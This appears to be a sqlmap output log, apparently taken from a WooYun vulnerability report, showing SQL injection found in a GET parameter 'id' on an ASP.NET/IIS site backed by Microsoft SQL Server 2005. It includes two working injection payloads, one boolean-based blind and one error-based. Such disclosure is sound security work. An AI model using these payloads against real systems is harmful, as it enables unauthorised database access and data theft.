 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9' AND 2623=2623 AND 'gzmQ'='gzmQ

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=9' AND 5471=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(105)+CHA
R(102)+CHAR(113)+(SELECT (CASE WHEN (5471=5471) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(109)+CHAR(122)+CHAR(103)+CHAR(113))) AND 'nrTy'='nrTy
---
[16:12:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org